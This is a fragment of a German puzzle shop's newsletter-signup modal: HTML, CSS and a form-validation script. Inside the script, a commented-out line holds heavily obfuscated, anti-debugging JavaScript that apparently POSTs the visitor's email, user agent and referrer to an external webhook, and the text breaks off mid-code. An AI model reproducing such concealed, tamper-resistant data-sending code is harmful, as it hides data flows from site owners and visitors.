        <p>Clever sein und richtig sparen! Im Newsletter gibt es regelmäßig Angebote auf ausgewählte Puzzles.</p>
        <p class="p-highlight"><strong class="span-highlight">Trage dich jetzt ein und erhalte 10% auf deine nächste Bestellung!</strong></p>
        <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Ihre E-Mail Adresse" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. <a href="https://de.mypuzzle.com/policies/privacy-policy" aria-label="privacy-policy">Mehr erfahren</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></p>
        </div>
      </div>
    </div>  
</div>
</section>



<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	 
            background-color: transparent;
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/fotopuzzle_upsell2_x800.jpg?v=173736760465982429391692716318');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {

      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Bitte Datenschutz akzeptieren");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Bitte Emailadresse prüfen");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        //function bD(i,j,k,l,m){return h(m-0x50,i);}function bF(i,j,k,l,m){return h(m-0x294,i);}function g(){var c8=['OyMzk','query','kmcnZ','90769gmgQTl','VdAFP','xWzWM','n/jso','hbVlP','HmSHC','JBvOe','CVkSt','\x5c+\x5c+\x20','JkWDm','nWWim','catio','5|4|2','RDhiH','WMxsA','okRHP','svTYF','table','nEhAv','0|4|3','Nftub','jgUwF','ExgoL','FxPrr','ing','://ho','rmUWb','cAYKU','NdrXm','vxFUW','SBJeD','tMCba','vTFgj','LpAgd','trace','HnrhR','1.2.3','Vsxhw','kAwdK','actio','JWqcn','UjFzv','e)\x20{}','zOFLQ','xbboz','tHhax','now','excep','VAEey','xLcgk','rn\x20th','EZNbk','YUeLG','ypuzz','while','byvRH','IyfIS','2.mak','HmkVj','gger','jgfkK','Conte','state','8609860urYuXL','appli','tion','abHVf','dBWcq','to__','AeOPQ','gFcEH','input','(((.+','uaix3','MaPfP','UxhHq','TIVeY','4|3|1','MxkFr','GqXrs','hevvp','afXEp','jOcKH','xnqAB','348903SutMQW','rKNWj','chain','iuiis','rWVCY','RPfsU','xlnWk','SVuKt','FyuUr','cZhZg','value','aqbRD','YpAUJ','HAQbR','fvKvq','lofmr','HNaNO','Meidd','khvxp','gent','gnXzr','gmcUB','AcOeW','*(?:[','|0|1|','eNrRA','KJHiJ','HSCfH','error','DMpQv','e.com','ion\x20*','gwMew','rJklN','nERoT','WbhHw','iiemr','WHMsS','Fiwei','jxSoS','gify','PiMvu','SpZRy','UCmXJ','__pro','nctio','YxmGK','count','hlBpE','HFbrZ','$]*)','NbOCa','QEuta','btPXk','XPuTD','Shopi','zEqhj','bind','840HMmQvm','xylNl','Dwqzg','bDWcf','1412002XKTUeg','is\x22)(','wnUdv','https','IBnqz','fuIJo','ZGyrz','const','1434224OqImBC','HFLDL','btWhY','tor','DgXWC','\x20(tru','conso','KhTtY','QcrkB','floor','qnnTY','bYQPn','ycdaH','KKGeD','//www','gBYXB','vQNXY','ructo','xWODr','CAITR','RwDQY','AnrRI','.de.m','yBgRg','zVouF','Vsqen','aXrJC','YMSFL','init','ZHLbU','FSxja','call','qsdXA','PhEbO','n()\x20','AJvse','0-9a-','AKTKH','50532NQqiFw','mbaSO','debu','oTHhx','hDDii','IKVij','VxzVZ','zvLgJ','xJaDh','QHCVX','ozTiZ','lengt','DgExT','Sfcor','vLzNw','zgiQp','userA','JtKYT','qHVmE','warn','OTgFW','Z_$][','refer','XksDO','xEwHp','Objec','VKQBu','funct','eJNEB','MFymY','JMnDb','nt-Ty','UZFEp','aSgOo','cdVdw','ZaMhh','YzCGV','kKpxh','WAASE','YoifC','xPiUA','itc9e','SExeb','dARvf','{}.co','XDwzh','QYJIT','XVTnk','KDLTu','liHBs','c9y','eTUCK','GNhls','mdOli','HNgvL','log','MzjRb','ptuCm','n\x20(fu','lAYdd','type','MHfxP','LVPGW','PMmTH','vCvPA','jCcKh',')+)+)','rACyR','hzBBI','wmqab','GiKyM','RkEtF','GYkNj','ctor(','nqANo','etuMV','test','wwiQR','a-zA-','retur','MpVkX','nstru','JAYoF','tOOBz','llmfe','zA-Z_','texIa','SOSli','info','VESAE','CeCoD','3|0|2','vNuIR','CHtJY','JIufE','Xwljc','http:','XQhbi','mZTmv','gRkxr','IrHRL','|5|0|','agent','uDPPc','yJxMx','strin','DqokM','EGaeB','toStr','user_','terva','\x22retu','yqcEn','|4|1','egUNH','le.co','dsgvo','POST','hMwoj','MIWDM','328SJGhMd','mybur','|2|1|','proto','MtxBZ','zYAKt','7w8it','VPZzf','mRhEX','VyzTm','TrICL','JzRZP','split','DspUn','tRLxD','NtHhl','Selec','/va2j','YHIqX','ezlqi','dcsXW','978590RpDxaa','jvdvi','XNYII','zLKLP','\x5c(\x20*\x5c','#mail','kQLiF','huNSy','vGEaQ','vPEEu','OKCNJ','ZXQhH','KQRja','jhLMH','cMFPL','URHJa','fniUu','ZhaNB','sIjXr','searc','oIBuH','cZEkz','PsSuE','ok.eu','ynEOB','Qheeg','sLbnF','apply','maZxR','xspOy','146PlppjW','SvsvJ','Mbifa','setIn','BpWEj','miRRS'];g=function(){return c8;};return g();}(function(i,j){function Z(i,j,k,l,m){return h(m-0x2b2,k);}function X(i,j,k,l,m){return h(j- -0x25c,i);}function a0(i,j,k,l,m){return h(k- -0x20a,m);}function Y(i,j,k,l,m){return h(j-0x60,m);}var k=i();function a1(i,j,k,l,m){return h(l-0x26a,k);}while(!![]){try{var l=parseInt(X(-0xf4,-0xb2,-0x36,-0x129,-0x119))/(-0xe78+-0x1e7*0xd+0x2734)+-parseInt(X(0xc6,0x27,-0x8f,0xb2,0x60))/(-0x1*0xabd+0x20*-0x5+-0xb5f*-0x1)*(-parseInt(Y(0x25d,0x238,0x288,0x234,0x1ff))/(-0x2400+0xdba+0x1649))+parseInt(Y(0x244,0x212,0x18e,0x1da,0x220))/(-0x9b9+0xbea+-0x22d)+-parseInt(a1(0x528,0x5d2,0x519,0x535,0x47d))/(0x9c2+-0x27c+-0x741*0x1)+-parseInt(a0(-0x86,-0xbe,-0x64,0x56,-0xa4))/(0x545+0xb*0xd4+0xf5*-0xf)*(parseInt(Y(0x338,0x2ec,0x365,0x2e6,0x2da))/(0x19ee*-0x1+0x19b*-0x10+0x33a5))+parseInt(X(0x9a,-0xc,0x34,0x54,-0x5a))/(0x41c*0x1+0x1*-0x977+0x563)*(parseInt(Z(0x5ff,0x5b3,0x5f0,0x4f0,0x592))/(0x1*0x4d6+-0x23a2+0x3*0xa47))+-parseInt(a1(0x469,0x4ea,0x55a,0x4cf,0x542))/(0x19ec+-0x1162+-0x880);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1c5b2d+-0x4d*0x34e9+0x21f0e));var f=(function(){function a5(i,j,k,l,m){return h(m-0x125,k);}function a6(i,j,k,l,m){return h(i- -0x392,k);}var i={'GqXrs':function(k){return k();},'jhLMH':function(k,l){return k(l);},'vLzNw':function(k,l){return k+l;},'SOSli':function(k,l){return k+l;},'xJaDh':a2(0x9b,0x3,-0x33,-0x1e,0x8b)+a2(0x2a,0x65,0x71,-0x33,-0x8b)+a4(-0x245,-0x21b,-0x14a,-0x1d9,-0x21a)+a2(-0xa8,-0xcc,-0xc,-0x71,-0x97),'HNgvL':a4(-0xcd,-0x1ca,-0x1af,-0x16e,-0x1f3)+a5(0x337,0x2ee,0x3cc,0x3af,0x34e)+a5(0x32a,0x39a,0x2b5,0x38c,0x346)+a2(0x21,-0x4d,0x47,0x2,0x7d)+a5(0x411,0x389,0x429,0x42d,0x3e3)+a4(-0x159,-0x25b,-0x140,-0x1c7,-0x27b)+'\x20)','FxPrr':function(k,l){return k===l;},'OyMzk':a2(0xe7,0x106,0x34,0x8a,0x11d),'WHMsS':a2(-0x75,0x8,-0x6e,0x42,-0x76),'fniUu':a5(0x206,0x2e8,0x1fd,0x248,0x2ae),'UjFzv':function(k,l){return k===l;},'ZaMhh':a3(0x2bf,0x26f,0x311,0x27e,0x1ef),'xEwHp':a5(0x29d,0x2f5,0x2e0,0x35e,0x2de)},j=!![];function a3(i,j,k,l,m){return h(j- -0x57,k);}function a2(i,j,k,l,m){return h(l- -0x245,m);}function a4(i,j,k,l,m){return h(l- -0x372,k);}return function(k,l){function ab(i,j,k,l,m){return a4(i-0x5,j-0x8,i,j-0x5da,m-0x172);}function aa(i,j,k,l,m){return a3(i-0x1cf,k-0x422,i,l-0x183,m-0x82);}function ae(i,j,k,l,m){return a3(i-0x13,k-0x2a5,j,l-0x108,m-0x1a6);}function af(i,j,k,l,m){return a4(i-0xa6,j-0xd,l,j- -0x2e,m-0x197);}function ag(i,j,k,l,m){return a2(i-0x96,j-0x9,k-0x55,l-0x2a5,m);}var m={'ptuCm':function(o,p){function a7(i,j,k,l,m){return h(j-0x4c,i);}return i[a7(0x318,0x2be,0x2f2,0x244,0x2fc)](o,p);},'AeOPQ':function(o,p){function a8(i,j,k,l,m){return h(k-0x229,j);}return i[a8(0x429,0x41d,0x40f,0x449,0x3e9)](o,p);},'egUNH':function(o,p){function a9(i,j,k,l,m){return h(l-0x2b7,k);}return i[a9(0x431,0x4e6,0x4f8,0x4e6,0x53d)](o,p);},'hevvp':i[aa(0x5a5,0x4f9,0x5ab,0x550,0x59a)],'gnXzr':i[aa(0x62f,0x551,0x5d9,0x673,0x66a)],'abHVf':function(o){function ac(i,j,k,l,m){return ab(m,l- -0x48d,k-0x135,l-0x1e,m-0x4b);}return i[ac(0xd9,0xc,0x3a,0xb6,-0x4)](o);},'URHJa':function(o,p){function ad(i,j,k,l,m){return ab(k,i- -0x3eb,k-0x1e9,l-0x17a,m-0xcc);}return i[ad(0x120,0x128,0x11b,0x165,0x1cb)](o,p);},'hDDii':i[ae(0x468,0x538,0x4d7,0x421,0x488)],'KDLTu':i[aa(0x4c1,0x60b,0x55c,0x5f1,0x573)],'JzRZP':i[aa(0x63f,0x639,0x640,0x611,0x678)]};if(i[ab(0x4fb,0x51d,0x560,0x5bd,0x4aa)](i[ae(0x3aa,0x49b,0x449,0x449,0x3ad)],i[aa(0x50b,0x564,0x5bb,0x54d,0x597)]))i[af(-0x3b,-0xc5,-0x23,-0x31,-0x71)](j);else{var n=j?function(){var p={'Nftub':function(r,s){function ah(i,j,k,l,m){return h(k-0x3,m);}return m[ah(0x16a,0x1b6,0x214,0x1c5,0x1f7)](r,s);},'XNYII':function(r,s){function ai(i,j,k,l,m){return h(l-0x1c3,i);}return m[ai(0x4ed,0x460,0x404,0x494,0x46e)](r,s);},'YMSFL':function(r,s){function aj(i,j,k,l,m){return h(l-0x34f,i);}return m[aj(0x589,0x589,0x57f,0x599,0x58a)](r,s);},'yBgRg':m[ak(0x17f,0x209,0x1c7,0x1ba,0xca)],'IyfIS':m[ak(0x23,-0x51,0x63,-0x96,0x4c)],'YoifC':function(r){function am(i,j,k,l,m){return al(i-0x1a4,i,m- -0x6bd,l-0x175,m-0xe0);}return m[am(-0xe0,-0x114,-0x64,0x0,-0xa5)](r);}};function an(i,j,k,l,m){return ae(i-0x117,k,m- -0x21e,l-0x16e,m-0xf1);}function ak(i,j,k,l,m){return ag(i-0x179,j-0xc7,k-0x1ab,i- -0x1bd,j);}function ao(i,j,k,l,m){return ab(j,k- -0x5c3,k-0x52,l-0x6f,m-0xf2);}function ap(i,j,k,l,m){return ag(i-0x1d8,j-0x86,k-0x198,m- -0xbd,l);}function al(i,j,k,l,m){return ae(i-0xdc,j,k-0xfc,l-0x135,m-0x1ab);}if(m[an(0x289,0x20a,0x2b6,0x24d,0x2a4)](m[ak(0x7f,0xae,0xa9,0xe7,0x109)],m[al(0x54f,0x5a9,0x526,0x580,0x56f)])){if(l){if(m[al(0x537,0x58d,0x5be,0x591,0x5e2)](m[ap(0x216,0x1f1,0x232,0x25f,0x1ab)],m[al(0x581,0x561,0x5a5,0x54c,0x5fd)])){if(m){var s=q[ak(0x123,0x19e,0x162,0x190,0x99)](r,arguments);return s=null,s;}}else{var q=l[ap(0x27c,0x1d5,0x1ec,0x253,0x223)](k,arguments);return l=null,q;}}}else{var t=p[ap(0x2ba,0x252,0x2ef,0x19e,0x243)](k,p[an(0x222,0x2df,0x27d,0x344,0x297)](p[al(0x4ef,0x4d3,0x517,0x460,0x55e)](p[al(0x554,0x523,0x513,0x45b,0x559)],p[al(0x646,0x6aa,0x60e,0x5ab,0x58e)]),');'));l=p[ak(0xa2,0x7f,0x67,0x32,0xad)](t);}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ar(i,j,k,l,m){return h(j-0x34b,i);}function as(i,j,k,l,m){return h(j-0xcb,i);}function au(i,j,k,l,m){return h(m- -0x395,l);}function aq(i,j,k,l,m){return h(m-0xe6,l);}var j={};j[aq(0x286,0x309,0x2af,0x2b4,0x2f1)]=aq(0x3bb,0x437,0x3e8,0x39f,0x3ba)+as(0x30e,0x2e5,0x33b,0x250,0x27e)+'+$';var k=j;function at(i,j,k,l,m){return h(k- -0x55,m);}return e[at(0x291,0x1ef,0x1ef,0x261,0x13b)+at(0x1bb,0x277,0x24f,0x25d,0x266)]()[at(0x279,0x286,0x223,0x236,0x224)+'h'](k[ar(0x5ad,0x556,0x4e7,0x4e3,0x4af)])[au(-0x14a,-0x11a,-0x117,-0x1a0,-0x151)+aq(0x43f,0x33f,0x2e9,0x3fd,0x38a)]()[au(-0x157,-0x249,-0x198,-0x212,-0x1e4)+ar(0x527,0x50e,0x579,0x4ca,0x559)+'r'](e)[ar(0x5c4,0x5c3,0x646,0x5cb,0x54f)+'h'](k[au(-0x1bf,-0x220,-0x242,-0x19e,-0x18a)]);});e();var d=(function(){function az(i,j,k,l,m){return h(m- -0x113,i);}function aw(i,j,k,l,m){return h(m-0x2e6,l);}var j={};function av(i,j,k,l,m){return h(k-0x33c,j);}j[av(0x58a,0x54e,0x5b2,0x591,0x5f0)]=function(m,n){return m!==n;};function ay(i,j,k,l,m){return h(l- -0x3b3,i);}function ax(i,j,k,l,m){return h(l-0x31d,k);}j[av(0x516,0x503,0x5bb,0x5f2,0x630)]=aw(0x549,0x454,0x4a1,0x4c4,0x4a5),j[aw(0x4ae,0x5ec,0x5de,0x59c,0x534)]=function(m,n){return m===n;},j[ax(0x616,0x636,0x67b,0x5c3,0x52c)]=av(0x5b7,0x5d5,0x566,0x59c,0x593),j[ay(-0x15f,-0xe9,-0x1a6,-0xf0,-0xc6)]=function(m,n){return m!==n;},j[aw(0x4bf,0x5a6,0x5b5,0x488,0x512)]=ax(0x48a,0x55e,0x446,0x4fc,0x57d);var k=j,l=!![];return function(m,n){function aC(i,j,k,l,m){return az(m,j-0x1b2,k-0x162,l-0x4d,i- -0x184);}function aB(i,j,k,l,m){return az(j,j-0x90,k-0x120,l-0x10,m-0x401);}function aD(i,j,k,l,m){return az(l,j-0x1af,k-0xed,l-0x2b,i-0x2b9);}function aA(i,j,k,l,m){return aw(i-0x3f,j-0x184,k-0x8e,m,l- -0x14d);}if(k[aA(0x3d4,0x490,0x3a8,0x45c,0x40d)](k[aB(0x50b,0x46f,0x4e2,0x548,0x51a)],k[aC(-0x6b,0x9,-0xe9,-0x21,-0x74)])){var q=l[aC(-0x17,0x19,0xa2,-0x32,0x4f)](m,arguments);return n=null,q;}else{var o=l?function(){function aE(i,j,k,l,m){return aD(k-0x39,j-0xb4,k-0x1d9,m,m-0x6a);}function aF(i,j,k,l,m){return aA(i-0x172,j-0x141,k-0x196,i- -0x137,m);}function aH(i,j,k,l,m){return aA(i-0xdd,j-0x1bb,k-0x154,m-0x8,k);}function aI(i,j,k,l,m){return aD(m- -0x43a,j-0x142,k-0x11b,j,m-0x17b);}function aG(i,j,k,l,m){return aC(l-0x304,j-0x57,k-0x1bb,l-0x126,i);}if(k[aE(0x4b7,0x3a1,0x455,0x3e6,0x421)](k[aF(0x2e1,0x2c7,0x397,0x35c,0x2bb)],k[aE(0x4fc,0x470,0x45e,0x468,0x4f3)]))return j;else{if(n){if(k[aF(0x2b0,0x300,0x26d,0x329,0x333)](k[aE(0x514,0x466,0x485,0x455,0x527)],k[aH(0x4f5,0x4ec,0x4bd,0x41b,0x447)])){var q=n[aG(0x235,0x2f4,0x294,0x2ed,0x399)](m,arguments);return n=null,q;}else{var t=o?function(){function aJ(i,j,k,l,m){return aI(i-0x1b2,k,k-0x178,l-0x1a,j-0x4a8);}if(t){var C=y[aJ(0x522,0x494,0x3f6,0x548,0x460)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}}}}:function(){};return l=![],o;}};}());(function(){function aO(i,j,k,l,m){return h(l-0x323,m);}function aL(i,j,k,l,m){return h(l-0x386,m);}function aK(i,j,k,l,m){return h(m- -0xe,i);}function aN(i,j,k,l,m){return h(i-0x3e7,m);}function aM(i,j,k,l,m){return h(l-0x2bb,k);}var i={'FyuUr':aK(0x264,0x341,0x2e6,0x36b,0x2b4)+aL(0x5e6,0x509,0x501,0x53d,0x516)+aL(0x688,0x6e8,0x594,0x63c,0x663),'kKpxh':aN(0x582,0x556,0x53b,0x5ed,0x62c)+'er','mdOli':function(j,k){return j(k);},'Dwqzg':function(j,k){return j(k);},'maZxR':function(j,k){return j+k;},'NdrXm':function(j,k){return j+k;},'VPZzf':aN(0x60e,0x6c8,0x5a8,0x563,0x57c)+aO(0x56b,0x551,0x47d,0x535,0x52f)+aL(0x5a9,0x471,0x4ff,0x51f,0x466)+aL(0x5ff,0x4de,0x60d,0x55a,0x4a7),'HnrhR':aO(0x4cd,0x4d9,0x5b4,0x527,0x4e2)+aL(0x600,0x65b,0x558,0x5af,0x549)+aO(0x4b7,0x504,0x5ec,0x544,0x4be)+aM(0x59a,0x572,0x58b,0x502,0x511)+aL(0x65d,0x599,0x67a,0x644,0x677)+aN(0x592,0x5c5,0x513,0x58d,0x62d)+'\x20)','xspOy':function(j){return j();},'vQNXY':function(j,k){return j===k;},'eNrRA':aN(0x584,0x4f4,0x55c,0x605,0x563),'qnnTY':aL(0x554,0x5b7,0x62b,0x58d,0x59e),'RkEtF':aM(0x3fe,0x4b1,0x471,0x4ae,0x4e9)+aO(0x479,0x471,0x466,0x4ae,0x4ec)+aN(0x650,0x641,0x6c5,0x615,0x69b)+')','AcOeW':aM(0x5fe,0x5cf,0x561,0x54f,0x5e7)+aN(0x56a,0x55f,0x61a,0x5d0,0x4e2)+aN(0x60d,0x68f,0x5e7,0x5aa,0x573)+aL(0x58a,0x532,0x56d,0x573,0x548)+aM(0x4f5,0x423,0x474,0x491,0x4a6)+aO(0x5bb,0x5ee,0x5b4,0x550,0x587)+aO(0x423,0x463,0x4cf,0x4c1,0x535),'VESAE':aM(0x3f3,0x475,0x4d1,0x489,0x4fa),'yqcEn':function(j,k){return j+k;},'etuMV':aO(0x618,0x699,0x628,0x605,0x5c2),'GiKyM':function(j,k){return j+k;},'zYAKt':aM(0x547,0x559,0x53f,0x58e,0x551),'HFLDL':function(j,k){return j!==k;},'JIufE':aO(0x64b,0x65b,0x545,0x5cf,0x5eb),'Mbifa':function(j,k){return j(k);},'dARvf':aK(0x187,0x1a3,0x280,0x1c9,0x1db),'nWWim':function(j,k,l){return j(k,l);}};i[aO(0x608,0x639,0x5c1,0x5b9,0x5c8)](d,this,function(){function aU(i,j,k,l,m){return aO(i-0x55,j-0xae,k-0x16e,k-0xa5,l);}function aX(i,j,k,l,m){return aK(j,j-0x7,k-0xce,l-0x7a,k- -0x2e1);}var j={'hzBBI':function(n,o){function aP(i,j,k,l,m){return h(l- -0x39d,m);}return i[aP(-0xee,-0x130,-0x1c3,-0x190,-0x21b)](n,o);},'zLKLP':function(n,o){function aQ(i,j,k,l,m){return h(l-0x97,m);}return i[aQ(0x19d,0x1f6,0x1bd,0x23f,0x257)](n,o);},'dcsXW':function(n,o){function aR(i,j,k,l,m){return h(l- -0x59,i);}return i[aR(0x209,0x220,0x1d2,0x228,0x21e)](n,o);},'HNaNO':function(n,o){function aS(i,j,k,l,m){return h(l- -0x54,j);}return i[aS(0x2c8,0x1dc,0x23e,0x254,0x1e6)](n,o);},'fvKvq':i[aT(0x32a,0x220,0x2ae,0x33e,0x224)],'oIBuH':i[aT(0x3c0,0x31b,0x306,0x250,0x251)],'AnrRI':function(n){function aV(i,j,k,l,m){return aU(i-0x2f,j-0x57,i- -0x3fe,k,m-0x157);}return i[aV(0x24c,0x240,0x2cf,0x256,0x1fd)](n);}};function aW(i,j,k,l,m){return aN(m- -0x313,j-0x1c9,k-0x196,l-0x1e9,k);}function aT(i,j,k,l,m){return aN(k- -0x390,j-0x35,k-0xe2,l-0xa8,i);}function aY(i,j,k,l,m){return aO(i-0x95,j-0x1c7,k-0x187,k- -0x2df,m);}if(i[aU(0x615,0x607,0x58a,0x5fd,0x4f9)](i[aT(0x168,0x177,0x1dc,0x1d1,0x144)],i[aU(0x5e5,0x507,0x584,0x5bc,0x4de)])){if(l)return o;else j[aY(0x1fe,0x1e4,0x260,0x209,0x289)](p,-0x101*-0x7+0xf29*0x2+-0xc73*0x3);}else{var k=new RegExp(i[aW(0x243,0x33b,0x307,0x2f5,0x2f3)]),l=new RegExp(i[aT(0x136,0x224,0x1d9,0x1b7,0x206)],'i'),m=i[aY(0x292,0x1d0,0x1ec,0x259,0x193)](c,i[aX(-0xc7,-0xa9,-0xbe,-0xd6,-0x44)]);if(!k[aU(0x5e9,0x654,0x5ec,0x648,0x656)](i[aY(0x256,0x255,0x28c,0x23b,0x2a0)](m,i[aU(0x64f,0x59f,0x5eb,0x600,0x56c)]))||!l[aU(0x69c,0x632,0x5ec,0x649,0x601)](i[aX(-0xdf,-0x5f,-0xd1,-0x53,-0xec)](m,i[aU(0x587,0x564,0x61d,0x6b9,0x5fe)]))){if(i[aY(0x29a,0x1af,0x1f7,0x270,0x2a7)](i[aY(0x2af,0x273,0x27a,0x2a9,0x243)],i[aX(-0xdf,-0xc0,-0xb9,-0x116,-0x119)]))return function(p){}[aX(-0x85,-0x10c,-0x13e,-0x16c,-0x90)+aX(-0xcd,-0xc5,-0x12c,-0x137,-0x8a)+'r'](i[aT(0x256,0x121,0x1cb,0x126,0x14c)])[aY(0x29a,0x309,0x2c4,0x211,0x2af)](i[aT(0x2b8,0x297,0x254,0x1f5,0x268)]);else i[aW(0x3b2,0x370,0x3af,0x3c5,0x359)](m,'0');}else{if(i[aU(0x57b,0x5de,0x57b,0x5f5,0x546)](i[aW(0x354,0x260,0x358,0x220,0x2d7)],i[aX(-0xdd,-0x43,-0xec,-0x91,-0x17d)])){var q=j[aW(0x3b0,0x36b,0x3a6,0x367,0x33c)](k,j[aU(0x663,0x5eb,0x62c,0x693,0x59d)](j[aX(-0x221,-0x172,-0x173,-0x153,-0x207)](j[aX(-0x149,-0x174,-0x175,-0x1aa,-0x125)],j[aW(0x2d0,0x306,0x38c,0x29e,0x34d)]),');'));l=j[aX(-0x1be,-0xbe,-0x128,-0x19b,-0xf8)](q);}else i[aY(0x28b,0x328,0x2c6,0x2bf,0x296)](c);}}})();}());var b=(function(){function b2(i,j,k,l,m){return h(i-0x373,k);}var i={'mZTmv':aZ(0x48c,0x4bd,0x49d,0x4c9,0x4c2)+b0(0x2a1,0x337,0x266,0x2fc,0x274)+aZ(0x592,0x484,0x4b5,0x5f0,0x538)+')','mbaSO':b1(0x56e,0x45e,0x4d6,0x48f,0x571)+b3(0x1a5,0x16a,0x1ec,0x18e,0x139)+aZ(0x5ac,0x5a3,0x520,0x487,0x4f5)+b0(0x2f3,0x3d4,0x312,0x35e,0x3f2)+b3(0x2a0,0x2bd,0x23f,0x2e4,0x1bb)+aZ(0x514,0x50b,0x5b1,0x53c,0x4fc)+b1(0x3b1,0x369,0x3e0,0x44f,0x3e0),'nERoT':function(k,l){return k(l);},'zgiQp':b3(0x183,0x2d7,0x237,0x247,0x29b),'aqbRD':function(k,l){return k+l;},'xylNl':b3(0x3cc,0x389,0x34b,0x2a1,0x3ab),'XPuTD':b0(0x48c,0x4e2,0x44d,0x444,0x3d9),'Sfcor':function(k){return k();},'YzCGV':function(k,l,m){return k(l,m);},'HmSHC':function(k,l){return k===l;},'hbVlP':b2(0x537,0x5ed,0x5f1,0x53d,0x495),'vNuIR':b3(0x363,0x3b0,0x31a,0x2bf,0x2c4),'NtHhl':b3(0x2f3,0x2ea,0x2c3,0x214,0x2fb),'Vsqen':function(k,l){return k===l;},'MaPfP':b3(0x2f2,0x212,0x25f,0x2d4,0x255),'kAwdK':aZ(0x4c1,0x47c,0x4ac,0x546,0x4e2)},j=!![];function aZ(i,j,k,l,m){return h(m-0x2cf,j);}function b3(i,j,k,l,m){return h(k-0x69,l);}function b1(i,j,k,l,m){return h(k-0x242,j);}function b0(i,j,k,l,m){return h(l-0x171,i);}return function(k,l){function b4(i,j,k,l,m){return b2(k- -0x5de,j-0x150,m,l-0xfc,m-0x1a8);}function b5(i,j,k,l,m){return b2(m- -0x185,j-0x90,i,l-0x1cd,m-0xcb);}function b6(i,j,k,l,m){return b1(i-0x1c8,m,j- -0x45d,l-0x1a0,m-0xdc);}if(i[b4(-0x75,-0x4b,-0xa0,-0x12d,-0x108)](i[b4(-0x19,0xd2,0x6b,-0x43,0x13)],i[b6(0x7c,0x97,0x11c,0x82,0xc2)]))return![];else{var m=j?function(){function b7(i,j,k,l,m){return 